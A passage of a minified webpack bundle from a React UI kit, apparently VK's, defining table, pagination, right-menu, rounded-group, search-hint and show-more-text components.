d=(0,i.flexRender)(t.column.columnDef.header,{...t.getContext(),key:t.id,sort:l,after:s&&(0,o.jsx)(u.TableCellFilter,{options:r,value:t.column.getFilterValue(),setValue:t.column.setFilterValue}),onClick:g&&!n?t.column.getToggleSortingHandler():void 0});return d?(e.push(d),e):e}),[]);return a.length?(0,o.jsx)(c.TableBase.Row,{children:a},e):null}))}),Boolean($.length)||Boolean(oe.length)?(0,o.jsxs)(c.TableBase.Body,{children:[k&&Boolean(ee)&&(0,o.jsx)(c.TableBase.Row,{noBorder:B,highlightOnHover:N,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:ee}})}),ae.map((({index:e,row:t})=>(0,o.jsx)(p,{getRootRef:Z.measureElement,index:e,onRowClick:y,onRowMouseEnter:C,onRowMouseLeave:b,noBorderRows:B,rowHighlightOnHover:N,rowHovering:w,row:t,totalCols:ne,renderExpandedRow:W},t.id+(t.subRows.length?"-expanded":"")))),oe.map((e=>(0,o.jsx)(c.TableBase.Row,{even:(e+1)%2==0,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0})},e))),k&&Boolean(te)&&(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:te}})})]}):(0,o.jsx)(c.TableBase.Body,{children:(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0,children:D})})}),Boolean(X.length)&&(0,o.jsx)(c.TableBase.Footer,{noSticky:I,children:X.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{if(t.isPlaceholder||!t.column.columnDef.footer)return e;const a=(0,i.flexRender)(t.column.columnDef.footer,{...t.getContext(),key:t.id});return a?(e.push(a),e):e}),[]);return Boolean(a.length)&&(0,o.jsx)(c.TableBase.Row,{children:a},e)}))})]}),V]})},g=(0,s.memo)(f),x=Object.assign(g,{createColumnHelper:n.createColumnHelper,Cell:c.TableBase.Cell,TextCell:c.TableBase.TextCell,CheckboxCell:c.TableBase.CheckboxCell})},87729:(e,t,a)=>{a.d(t,{TableContextProvider:()=>n,useTableContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>(0,o.useContext)(i)},176439:(e,t,a)=>{a.d(t,{TableBase:()=>f});var o=a(474848),i=a(351118),n=a(744440),r=a(851971),l=a(670407),s=a(883599),d=a(802611),c=a(772227),u=a(699477),m=a(372075),h=a(560397);const v={primary:h.default.rootPrimary,tertiary:h.default.rootTertiary},p={primary:"vkitInternalTablePrimary",tertiary:"vkitInternalTableTertiary"},f=Object.assign((({mode:e="primary",width:t,height:a,striped:r,fixedLayout:l,getRef:s,getRootRef:d,className:c,style:u,children:m,...f})=>(0,o.jsx)("div",{className:(0,i.classNames)(h.default.root,v[e],p[e],r&&"vkuiIntetnalTableStriped",c),style:{...u,width:t??u?.width,height:a??u?.height},...f,children:(0,o.jsx)(n.CustomScrollView,{boxRef:s,className:h.default.scroll,autoHideScrollbar:!0,children:(0,o.jsx)("table",{ref:d,className:(0,i.classNames)(h.default.table,l&&(0,i.classNames)(h.default.tableFixedLayout,"vkuiIntetnalTableFixedLayout")),style:{width:t},children:m})})})),{Row:u.TableRow,Cell:l.TableCell,TextCell:m.TableTextCell,Body:r.TableBody,Header:c.TableHeader,Footer:d.TableFooter,CheckboxCell:s.TableCheckboxCell})},851971:(e,t,a)=>{a.d(t,{TableBody:()=>n});var o=a(474848),i=a(351118);const n=({className:e,...t})=>(0,o.jsx)("tbody",{className:(0,i.classNames)("vkitInternalTableBody",e),...t})},670407:(e,t,a)=>{a.d(t,{TableCell:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(252066),l=a(819085);const s={default:void 0,accent:l.default.rootAppearanceAccent,"accent-themed":l.default.rootAppearanceAccentThemed,positive:l.default.rootAppearancePositive,"positive-tint":l.default.rootAppearancePositiveTint,negative:l.default.rootAppearanceNegative,"negative-tint":l.default.rootAppearanceNegativeTint,warning:l.default.rootAppearanceWarning,secondary:l.default.rootAppearanceSecondary,"secondary-alpha":l.default.rootAppearanceSecondaryAlpha,contrast:l.default.rootAppearanceContrast,"contrast-secondary-alpha":l.default.rootAppearanceContrastSecondaryAlpha},d={left:l.default.rootPlacementLeft,center:l.default.rootPlacementCenter,right:l.default.rootPlacementRight},c=({appearance:e="default",placement:t,noPadding:a,className:c,after:u,children:m,...h})=>{const v=(0,r.useTableHeaderContext)()?"th":"td";return(0,o.jsxs)(n.Tappable,{"data-table-cell":!0,Component:v,className:(0,i.classNames)(l.default.root,s[e],t&&d[t],a&&l.default.rootNoPadding,c),hoverMode:"opacity",activeMode:"opacity",...h,children:[m,u]})}},584295:(e,t,a)=>{a.d(t,{TableCellFilter:()=>s});var o=a(474848),i=a(220208),n=a(44544),r=a(962869),l=a(459725);const s=({value:e,setValue:t,options:a})=>{if(!t||!a)return null;const s=(e,a=!1)=>{t((([t,o]=[void 0,void 0])=>[a?t:e,a?e:o]))};return(0,o.jsx)("div",{role:"searchbox",tabIndex:0,onClick:e=>e.stopPropagation(),className:l.default.root,children:(()=>{const{variant:d}=a,{inputPlaceholder:c}=a,{minInputPlaceholder:u,maxInputPlaceholder:m}=a,{selectOptions:h,selectPlaceholder:v}=a;switch(d){case"text":return(0,o.jsx)(r.TableSearchInput,{type:"text",className:l.default.textFilter,placeholder:c||"Search...",onChange:e=>t(e),initialValue:e??""});case"range":const[a,d]=e||[];return(0,o.jsxs)(i.FormLayoutGroup,{mode:"horizontal",segmented:!0,className:l.default.rangeFilter,children:[(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:a??"",onChange:e=>s(e),placeholder:u||"Min"})}),(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:d??"",onChange:e=>s(e,!0),placeholder:m||"Max"})})]});case"select":return(0,o.jsx)(i.Select,{placeholder:v,options:h,value:e,onChange:e=>t(e.target.value)});default:return null}})()})}},883599:(e,t,a)=>{a.d(t,{TableCheckboxCell:()=>s});var o=a(474848),i=a(351118),n=a(944048),r=a(670407),l=a(25429);const s=({className:e,...t})=>(0,o.jsx)(r.TableCell,{className:l.default.wrapper,noPadding:!0,children:(0,o.jsx)(n.Checkbox,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(l.default.root,e),...t})})},744301:(e,t,a)=>{a.d(t,{TableCol:()=>i});var o=a(474848);const i=e=>{const{width:t,style:a}=e;return(0,o.jsx)("col",{style:{...a,minWidth:t??a?.minWidth},...e})}},7595:(e,t,a)=>{a.d(t,{TableExpandedRow:()=>o});const o=e=>null},802611:(e,t,a)=>{a.d(t,{TableFooter:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(968481);const l=({noSticky:e,className:t,...a})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("tfoot",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,"vkitInternalTableFooter",t),...a})})},772227:(e,t,a)=>{a.d(t,{TableHeader:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(971521);const l=({noSticky:e,withTransparentBackground:t,className:a,...l})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("thead",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,!t&&r.default.rootWithBackground,"vkitInternalTableHeader",a),...l})})},252066:(e,t,a)=>{a.d(t,{TableHeaderContextProvider:()=>n,useTableHeaderContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},724003:(e,t,a)=>{a.d(t,{TablePagination:()=>u});var o=a(474848),i=a(840741),n=a(515438),r=a(296540),l=a(220208),s=a(194528),d=a(87729),c=a(985361);const u=({defaultPageSize:e,pageSizeOptions:t=[],autoResetPageIndex:a,...u})=>{const m=(0,d.useTableContext)(),h=(0,i.useObjectMemo)(t),v=(0,r.useMemo)((()=>h.map((e=>({value:e,label:e.toString()})))),[h]),p=(0,n.useValueRef)(m);if((0,r.useLayoutEffect)((()=>{p.current&&e&&p.current.setPageSize(e)}),[p,e]),!m)return null;const f=m.getPageCount(),g=m.getState().pagination;return f?(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(l.Pagination,{...u,totalPages:m.getPageCount(),currentPage:g.pageIndex+1,onChange:e=>m.setPageIndex(e-1)}),!!t.length&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Select,{options:v,value:g.pageSize,onChange:e=>m.setPageSize(Number(e.target.value))})]})]}):null}},699477:(e,t,a)=>{a.d(t,{TableRow:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(440399);const l=({even:e,highlightOnHover:t,className:a,noBorder:l,...s})=>(0,o.jsx)(n.Tappable,{Component:"tr",hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(r.default.root,e&&r.default.rootEven,t&&r.default.rootHoverable,!l&&r.default.rootBorder,a),...s})},962869:(e,t,a)=>{a.d(t,{TableSearchInput:()=>l});var o=a(474848),i=a(739232),n=a(296540),r=a(220208);const l=({initialValue:e,onChange:t,delay:a=300,...l})=>{const[s,d]=(0,n.useState)(e),c=(0,i.useDebouncedCallback)((e=>{t(e)}),a);return(0,o.jsx)(r.Input,{...l,value:s,onChange:e=>{const t=e.target.value;d(t),c(t)}})}},372075:(e,t,a)=>{a.d(t,{TableTextCell:()=>m});var o=a(474848),i=a(897814),n=a(375457),r=a(351118),l=a(285056),s=a(817590),d=a(670407),c=a(294185);const u={asc:i.Icon12ArrowUp,desc:n.Icon12ArrowDown},m=({children:e,description:t,tooltip:a,sort:i,indicator:n,noWrap:m,...h})=>{const v=i&&u[i],p=v?(0,o.jsx)(v,{}):n;return(0,o.jsxs)(d.TableCell,{...h,children:[!!e&&(0,o.jsxs)(l.Text,{className:(0,r.classNames)(c.default.text,m&&c.default.noWrap),children:[e,a&&(0,o.jsx)(s.HintIcon,{mode:"filled",placement:"default",gap:"s",size:12,tooltip:a}),!!p&&(0,o.jsx)("span",{className:c.default.indicator,children:p})]}),!!t&&(0,o.jsx)(l.Footnote,{className:c.default.description,children:t})]})}},43e4:(e,t,a)=>{a.d(t,{RightMenu:()=>m});var o=a(474848),i=a(523417),n=a(296540),r=a(172656),l=a(851561),s=a(202052),d=a(259062),c=a(649700),u=a(812600);const m=({items:e,selectedId:t,onSelect:a,onReselect:m,loading:h,...v})=>{let p=0;return(0,o.jsx)(l.RightMenuContextProvider,{value:Boolean(h),children:(0,o.jsx)(r.Group,{"data-testid":"rightmenu",...v,children:(0,o.jsx)("div",{"data-testid":"rightmenu-in",className:u.default.container,children:e.map((e=>{switch(e.type){case"separator":{const{type:t,...a}=e,i=e.id??"separator-"+p++;return(0,o.jsx)(c.RightMenuSeparator,{...a},i)}case"item":{const{type:i,label:n,onClick:r,...l}=e,s=o=>{r?.(o),o.isPropagationStopped()||(t!==e.id?a?.(e.id):m?.(e.id))};return(0,o.jsx)(d.RightMenuItem,{...l,selected:e.id===t,onClick:(r||a)&&s,children:n},e.id)}case"group":case"dropdown":case"accordion":{const{type:i,label:n,...r}=e,l="group"===i?"default":i;return(0,o.jsx)(s.RightMenuGroup,{...r,mode:l,selectedId:t,onSelect:a,onReselect:m,children:n},e.id)}case"custom":{const t=e.id??"custom-"+p++;return(0,o.jsx)(n.Fragment,{children:e.content},t)}default:return(0,i.expectNever)(e)}}))})})})}},851561:(e,t,a)=>{a.d(t,{RightMenuContextProvider:()=>n,useRightMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},466718:(e,t,a)=>{a.d(t,{RightMenuAccordionGroup:()=>r});var o=a(474848),i=a(37979),n=a(217642);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,...c})=>{const[u,m]=(0,n.useAccordionExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??u,withChevron:s,onClick:e=>{d?.(e),m()},...c})}},964989:(e,t,a)=>{a.d(t,{RightMenuDefaultGroup:()=>r});var o=a(474848),i=a(37979),n=a(412499);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,onClick:s,onSelect:d,onReselect:c,...u})=>{const m=(0,n.useDefaultExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??m,onClick:(s||d)&&(t=>{s?.(t),t.isPropagationStopped()||(a!==e?d?.(e):c?.(e))}),onSelect:d,onReselect:c,...u})}},262201:(e,t,a)=>{a.d(t,{RightMenuDropdownGroup:()=>r});var o=a(474848),i=a(37979),n=a(734005);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,onSelect:c,onReselect:u,...m})=>{const[h,v]=(0,n.useDropdownExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??h,withChevron:s,onClick:t=>{d?.(t),v(),t.isPropagationStopped()||(a!==e?c?.(e):u?.(e))},onSelect:c,...m})}},202052:(e,t,a)=>{a.d(t,{RightMenuGroup:()=>s});var o=a(474848),i=a(523417),n=a(466718),r=a(964989),l=a(262201);const s=({mode:e="default",...t})=>{switch(e){case"default":return(0,o.jsx)(r.RightMenuDefaultGroup,{...t});case"dropdown":return(0,o.jsx)(l.RightMenuDropdownGroup,{...t});case"accordion":return(0,o.jsx)(n.RightMenuAccordionGroup,{...t});default:return(0,i.expectNever)(e)}}},37979:(e,t,a)=>{a.d(t,{RightMenuGroupBase:()=>u});var o=a(474848),i=a(115596),n=a(351118),r=a(197448),l=a(680118),s=a(259062),d=a(662415),c=a(955497);const u=({id:e,children:t,items:a,selectedId:u,before:m,after:h,expanded:v,draggable:p,withChevron:f,accessibility:g,onSelect:x,onReselect:_,onSortChange:k,...C})=>{const b=a.map((e=>{const{id:t,fixed:a}=e,i=(0,o.jsx)(d.RightMenuGroupItem,{config:e,selectedId:u,onSelect:x,onReselect:_},t);return k?(0,o.jsx)(l.Sortable.Item,{id:e.id,label:e.label,disabled:a,children:i},t):i})),y=(0,o.jsx)(r.Collapsible,{"data-testid":"right-menu-group-content",expanded:v,children:b});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.RightMenuItem,{...C,mode:"primary",before:m,after:h,selected:e===u,badgeAfterTitle:f&&(0,o.jsx)("div",{className:(0,n.classNames)(c.default.chevron,v&&c.default.chevronFlipped),children:(0,o.jsx)(i.Icon16Dropdown,{})}),children:t}),k?(0,o.jsx)(l.Sortable,{items:a,accessibility:g,onSortChange:e=>{k?.(e)},children:y}):y]})}},662415:(e,t,a)=>{a.d(t,{RightMenuGroupItem:()=>l});var o=a(474848),i=a(523417),n=a(296540),r=a(259062);const l=({selectedId:e,config:{id:t,label:a,...l},onSelect:s,onReselect:d,...c})=>{switch(l.type){case"item":{const{type:i,onClick:n,...u}=l,m=a=>{n?.(a),a.isPropagationStopped()||(e!==t?s?.(t):d?.(t))};return(0,o.jsx)(r.RightMenuItem,{id:t,...c,...u,mode:"secondary",selected:t===e,onClick:(n||s)&&m,children:a},t)}case"custom":return(0,n.isValidElement)(l.content)?(0,n.cloneElement)(l.content,{key:t,...c}):(0,o.jsx)(n.Fragment,{children:l.content},t);default:return(0,i.expectNever)(l)}}},217642:(e,t,a)=>{a.d(t,{useAccordionExpandedState:()=>n});var o=a(296540),i=a(831266);function n(e,t,a,n){const r=(0,i.useSelectedState)(e,t,a),[l,s]=(0,o.useState)(n??r);return[l,()=>{s((e=>!e))}]}},412499:(e,t,a)=>{a.d(t,{useDefaultExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=(0,n.useSelectedState)(e,t,a),[s,d]=(0,i.useState)(r??l);return(0,o.useUpdateEffect)((()=>{d(l)}),[l]),s}},734005:(e,t,a)=>{a.d(t,{useDropdownExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=e===a,s=(0,n.useSelectedState)(e,t,a),d=s&&!l,[c,u]=(0,i.useState)(r??d);(0,o.useUpdateEffect)((()=>{d?u(!0):s||u(!1)}),[s,d]);return[c,()=>{l&&u((e=>!e))}]}},831266:(e,t,a)=>{a.d(t,{useSelectedState:()=>i});var o=a(296540);function i(e,t,a){const i=a===e;return(0,o.useMemo)((()=>i||t.some((e=>e.id===a))),[t,a,i])}},259062:(e,t,a)=>{a.d(t,{RightMenuItem:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(851561),l=a(772966),s=a(536706);const d=({children:e,mode:t,before:a,after:d,badgeAfterTitle:c,disabled:u,isLoading:m,selected:h,className:v,hideAfterByDefault:p,...f})=>{const g=(0,r.useRightMenuContext)(),x=m||h&&g;return(0,o.jsxs)(n.Tappable,{"data-testid":"rightmenuitem"+(h?"-selected":""),...f,disabled:u||x,className:(0,i.classNames)(s.default.container,"secondary"===t&&s.default.containerSecondary,v),hoverMode:s.default.containerHover,activeMode:s.default.containerActive,activated:h,children:[!!a&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-before",className:s.default.before,children:a}),(0,o.jsx)("div",{"data-testid":"rightmenuitem-in",className:s.default.content,children:e}),!!c&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-aftertitle",className:s.default.afterTitle,children:c}),!!d&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-after",className:(0,i.classNames)(s.default.after,x&&s.default.afterInactive,p&&s.default.afterHidden),children:d}),x&&(0,o.jsx)("div",{className:s.default.spinner,"data-testid":"right-menu-item-spinner",children:(0,o.jsx)(l.RightMenuItemSpinner,{})})]})}},219222:(e,t,a)=>{a.d(t,{RightMenuItemButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(124882);const l=({className:e,propagateEvent:t,onClick:a,onKeyDown:l,...s})=>{const d=t?a:e=>{a?.(e),e.stopPropagation()},c=t?l:e=>{l?.(e),e.stopPropagation()};return(0,o.jsx)(n.Tappable,{...s,activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(r.default.button,e),onClick:d,onKeyDown:c})}},772966:(e,t,a)=>{a.d(t,{RightMenuItemSpinner:()=>s});var o=a(474848),i=a(379690),n=a(351118),r=a(296540),l=a(66674);const s=(0,r.memo)((({className:e,...t})=>(0,o.jsx)("div",{...t,className:(0,n.classNames)(l.default.spinner,e),children:(0,o.jsx)(i.Icon20Spinner,{})})));s.displayName="RightMenuItemSpinner"},649700:(e,t,a)=>{a.d(t,{RightMenuSeparator:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(582192),l=a(619468);const s=(0,n.memo)((({className:e,...t})=>(0,o.jsx)(r.Separator,{...t,className:(0,i.classNames)(l.default.separator,e)})));s.displayName="RightMenuSeparator"},202350:(e,t,a)=>{a.d(t,{RoundedGroup:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(915083),l=a(397865),s=a(917387),d=a(316386);const c={vertical:d.default.rootVertical,"vertical-left":(0,i.classNames)(d.default.rootVertical,d.default.rootLeft),"vertical-right":(0,i.classNames)(d.default.rootVertical,d.default.rootRight),horizontal:d.default.rootHorizontal,"horizontal-left":(0,i.classNames)(d.default.rootHorizontal,d.default.rootLeft),"horizontal-center":(0,i.classNames)(d.default.rootHorizontal,d.default.rootCenter),"horizontal-right":(0,i.classNames)(d.default.rootHorizontal,d.default.rootRight)},u=Object.assign((({gap:e,direction:t,...a})=>{const l=(0,n.useMemo)((()=>({direction:t})),[t]),s={"--rounded-group-gap":`${e??0}px`};return(0,o.jsx)(r.RoundedGroupContextProvider,{value:l,children:(0,o.jsx)("div",{"data-testid":"roundedgroup",className:(0,i.classNames)(d.default.root,e&&d.default.rootWithGap,c[t]),style:s,...a})})}),{Item:l.RoundedGroupItem,SeparatorSpacing:s.RoundedGroupSeparatorSpacing})},915083:(e,t,a)=>{a.d(t,{RoundedGroupContextProvider:()=>n,useRoundedGroupContext:()=>r});var o=a(296540);const i=(0,o.createContext)({direction:"vertical"}),n=i.Provider,r=()=>(0,o.useContext)(i)},397865:(e,t,a)=>{a.d(t,{RoundedGroupItem:()=>u});var o=a(474848),i=a(351118),n=a(285056),r=a(99171);const l={border:r.default.rootBorder,shadow:r.default.rootShadow,overlay:r.default.rootOverlay,avatarOverlay:r.default.rootAvatarOverlay,negative:r.default.rootModeNegative,accent:r.default.rootAccent,transparent:void 0,contrast:r.default.rootContrast,secondary:r.default.rootSecondary,outline:r.default.rootOutline},s={border:void 0,shadow:void 0,overlay:void 0,avatarOverlay:void 0,negative:void 0,accent:void 0,transparent:r.default.wrapperTransparent,contrast:void 0,secondary:void 0,outline:void 0},d={negative:r.default.rootNegative,default:void 0},c={negative:r.default.rootNegative,default:void 0},u=({mode:e="shadow",appearance:t="default",spacing:a=0,bottom:u,stretched:m,getRootRef:h,children:v,className:p})=>{const f={"--rounded-spacing":`${a}px`},g=(0,o.jsx)("div",{ref:h,className:(0,i.classNames)(r.default.root,l[e],d[t],m&&r.default.rootStretched,p),style:f,children:v});return u?(0,o.jsxs)("div",{"data-testid":"roundedgroupitem",className:(0,i.classNames)(r.default.wrapper,s[e],c[t]),children:[g,(0,o.jsx)(n.Footnote,{"data-testid":"roundedgroupitem-bottom",className:r.default.bottom,weight:"1",children:u})]}):g}},917387:(e,t,a)=>{a.d(t,{RoundedGroupSeparatorSpacing:()=>d});var o=a(474848),i=a(486114),n=a(915083),r=a(773057);const l={vertical:r.default.rootVertical,"vertical-left":r.default.rootVertical,"vertical-right":r.default.rootVertical,horizontal:r.default.rootHorizontal,"horizontal-left":r.default.rootHorizontal,"horizontal-center":r.default.rootHorizontal,"horizontal-right":r.default.rootHorizontal},s={vertical:"horizontal","vertical-left":"horizontal","vertical-right":"horizontal",horizontal:"vertical","horizontal-left":"vertical","horizontal-center":"vertical","horizontal-right":"vertical"},d=e=>{const{direction:t}=(0,n.useRoundedGroupContext)();return(0,o.jsx)(i.SeparatorSpacing,{className:l[t],mode:s[t],direction:s[t],...e})}},865786:(e,t,a)=>{a.d(t,{SearchSuggestion:()=>s});var o=a(474848),i=a(747748),n=a(454154),r=a(412888),l=a(644758);const s=({title:e,subtitle:t,onClick:a})=>(0,o.jsx)(n.Button,{before:(0,o.jsx)(i.Icon16SearchOutline,{}),appearance:"accent",mode:"outline",size:"s",className:l.default.button,onClick:a,children:(0,o.jsxs)("div",{className:l.default.content,children:[(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.title,children:e}),!!t&&(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.subtitle,children:t})]})})},317980:(e,t,a)=>{a.d(t,{SearchWithHints:()=>u});var o=a(474848),i=a(697157),n=a(296540),r=a(180022),l=a(264458),s=a(507852),d=a(239808),c=a(258159);const u=Object.assign((({children:e,onFocus:t,onChange:a,getRef:c,getRootRef:u,onReset:m,onFindButtonClick:h,autoFocus:v,...p})=>{const f=(0,i.useExternRef)(c),[g,x]=(0,n.useState)(Boolean(v)),_=(0,n.isValidElement)(e)&&e.props,k=Boolean(_&&_.content)&&g,C=(0,r.useClickOutsideListener)((()=>{x(!1)}),[]),b=(0,i.useExternRef)(u,C),y=(0,o.jsx)(l.Search,{autoFocus:v,getRef:f,getRootRef:b,onFindButtonClick:h&&(e=>{f.current?.focus(),h?.(e)}),onChange:e=>{a?.(e),""===f.current?.value&&m?.()},onFocus:e=>{x(!0),t?.(e)},...p}),j=b.current?.firstElementChild;return _&&"undefined"!=typeof window&&j instanceof HTMLElement?(0,o.jsxs)(o.Fragment,{children:[y,(0,o.jsx)(s.DropdownActionSheet,{sameWidth:!0,shown:k,restoreFocus:!1,autoFocus:!1,..._,children:(0,o.jsx)(d.ElementPortal,{element:j})})]}):y}),{Dropdown:c.SearchWithHintsDropdown,Item:s.DropdownActionSheet.Item})},258159:(e,t,a)=>{a.d(t,{SearchWithHintsDropdown:()=>o});const o=e=>null},359128:(e,t,a)=>{a.d(t,{SelectImage:()=>l});var o=a(474848),i=a(220208),n=a(787744),r=a(464080);const l=({badge:e,borderRadius:t="m",width:a,height:l,activated:s,background:d="",src:c="",children:u,...m})=>{let h=0,v=0;const p="m"===t;return a<=16?(v=p?3:4,h=p?5:6):a<=20?(v=p?3:5,h=p?5:7):a<=32?(v=p?3:6,h=p?5:9):a<=40?(v=p?4:8,h=p?6:10):a<=48?(v=p?4:10,h=p?6:12):a<=56?(v=p?6:12,h=p?8:14):a<=64?(v=p?6:14,h=p?8:16):a<=72?(v=p?6:16,h=p?8:18):a<=80?(v=p?8:16,h=p?10:18):a<=96&&(v=p?10:16,h=p?12:18),(0,o.jsxs)(i.Tappable,{className:r.default.wrapper,activeMode:r.default.active,activated:Boolean(s),hasActive:Boolean(s),hasHover:!s,style:{borderRadius:h},...m,children:[(0,o.jsx)(n.ImageBase,{className:r.default.content,widthSize:a,heightSize:l,src:c,style:{background:d,borderRadius:v},children:u}),!!e&&(0,o.jsx)("div",{className:r.default.badge,children:e})]})}},398586:(e,t,a)=>{a.d(t,{SelectableCell:()=>d});var o=a(474848),i=a(16496),n=a(704178),r=a(351118),l=a(260546),s=a(959270);const d=({className:e,children:t,disabled:a,checked:d,after:c,selectable:u=!0,onChange:m,...h})=>{let v;return d?v=(0,o.jsx)(i.Icon24CheckCircleOn,{"data-testid":"selectable-cell-check-on",className:s.default.icon}):u&&(v=(0,o.jsx)(n.Icon24CheckCircleOff,{"data-testid":"selectable-cell-check-off",className:(0,r.classNames)(s.default.icon,s.default.iconCheckOff)})),(0,o.jsx)(l.SimpleCell,{"data-testid":"selcteble-cell",...h,Component:"label",disabled:a,className:(0,r.classNames)(a&&s.default.cellDisabled,e),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("input",{type:"checkbox",checked:d,onChange:m,className:s.default.checkboxHidden,disabled:a}),c,v]}),children:t})}},486114:(e,t,a)=>{a.d(t,{SeparatorSpacing:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=({wide:e,direction:t,appearance:a,...r})=>(0,o.jsx)(i.Spacing,{...r,children:(0,o.jsx)(n.Separator,{wide:e,direction:t,appearance:a})})},14756:(e,t,a)=>{a.d(t,{ShowMoreText:()=>m});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(181652);const u={block:void 0,inline:c.default.rootInline},m=({getRef:e,mode:t,lines:a=0,dynamic:m,expanded:h,expandElement:v,collapseElement:p,children:f,className:g,onExpandChange:x,expandOnTextClick:_,onHasOverflowChange:k,"data-testid":C="showmoretext",TypographyComponent:b,noExpandOnFocusWithin:y,...j})=>{const S=(0,n.useExternRef)(e),I=(0,s.useRef)(null),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(h),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,V]=(0,s.useState)("unset"),D=(0,r.useStableCallback)(x??i.noop),W=(0,r.useStableCallback)(k??i.noop),G=()=>{A.current=!0},U=()=>{y||B||(A.current?A.current=!1:T(!0))};(0,l.useSyncUpdateEffect)((()=>{T(h)}),[h]),(0,s.useEffect)((()=>{D(!!B)}),[D,B]),(0,s.useEffect)((()=>{if(m&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};V(t-e)}else V("unset")}),[F,m,B]),(0,s.useLayoutEffect)((()=>{const e=()=>{const e=I.current,t=N.current,o=S.current,i=w.current;if(!t||!o)return;if(m&&e?.parentElement){const{height:t}=o.getBoundingClientRect(),{height:a}=e.getBoundingClientRect(),n=t>a;H(n),W(n);const{width:r=0,height:l=0}=i?.getBoundingClientRect()||{};return L(r),void z(l)}const n=function(e){const t=document.createRange();t.selectNodeContents(e);return[...t.getClientRects()]}(o),r=function(e){if(!e.length)return[];const t={},a=new Set;for(const r of e){var o,i;let e=String(Math.floor(r.top));a.has(e)||[1,2,-1,-2].forEach((t=>{a.has(String(+e+t))&&(e=String(+e+t))})),a.add(e);const l=(o=t)[i=e]??(o[i]=r);var n;if(r.left>=l.left&&r.width>=l.width)(n=r).position||(n.position=0),r.position++,t[e]=r}return Object.values(t)}(n),l=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(r),s=(a>1?r.length:function(e){const t=new Set;return e.filter((e=>{const a=`${e.top}-${e.left}-${e.right}-${e.bottom}`;return!t.has(a)&&(t.add(a),!0)}))}(n).length)>a||l>o.getBoundingClientRect().height;if(H(s),W(s),B)return;const{width:d=0,height:c=0}=i?.getBoundingClientRect()||{};if(L(d),z(c),!a||a>=r.length)return;if(a>1&&!r[a-2].width&&!r[a-1].width)return void R(0);if(!d||r[a-1].width+d>t.offsetWidth)return void R(void 0);const u=r[a-1];1===u.position&&u.width<50?R(0):R(r[a-1].width)},t=(0,i.debounce)(e,50);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[S,m,W,a,v,B,f,F]);const q={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-left":`${P??0}px`,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`},$=B?p:F&&v,K=_&&F&&!B;return(0,o.jsxs)("div",{"data-testid":C,onClick:K?()=>T(!0):void 